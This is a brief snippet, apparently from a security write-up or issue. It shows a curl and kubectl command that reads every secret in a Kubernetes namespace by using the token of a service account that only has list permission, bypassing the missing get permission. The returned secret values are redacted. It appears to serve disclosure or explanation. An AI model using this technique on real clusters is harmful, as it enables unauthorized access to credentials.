 # Now to get all secrets in the default namespace, despite not having "get" permission
curl http://127.0.0.1:8001/api/v1/namespaces/default/secrets?limit=500 -H \
  "Authorization: Bearer $(kubectl -n default get secrets -ojson | jq '.items[]|
select(.metadata.annotations."kubernetes.io/service-account.name"=="only-list-secrets-sa")| \
  .data.token' | tr -d '"' | base64 -d)"
{
  "kind": "SecretList",
  "apiVersion": "v1",
  "metadata": {
    "selfLink": "/api/v1/namespaces/default/secrets",
    "resourceVersion": "17718246"
  },
  "items": [
  REDACTED : REDACTED
  ]
}